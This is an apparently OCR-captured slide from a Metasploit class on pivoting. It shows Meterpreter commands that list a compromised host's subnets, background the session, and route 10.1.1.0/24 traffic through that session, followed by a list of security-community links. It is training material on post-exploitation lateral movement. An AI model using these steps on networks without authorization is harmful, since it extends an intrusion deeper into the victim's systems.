 EXIT
V. pivoting + autopivot
a. pivoting
1. meterpreter > run get_local_subnets
Local subnet: 10.1.1.0/255.255.255.0
2. meterpreter > background
3. msf > route add 10.1.1.0 255.255.255.0 1
4. msf > route print
Active Routing Table
====================================
Subnet Netmask Gateway
10.1.1.0 255.255.255.0 Session 1
METASPLOIT SCANNING & PIVOTING
pwrcycle cafe.com/metasploit
Metasploit Class
http://www.hackersforcharity.org
http://www.metasploit.com
http://www.issa-kentuckiana.org
http://www.offensive-security.com
http://www.secmaniac.com
http://tools.question-defense.com
http://www.nullthreat.net
http://irongeek.com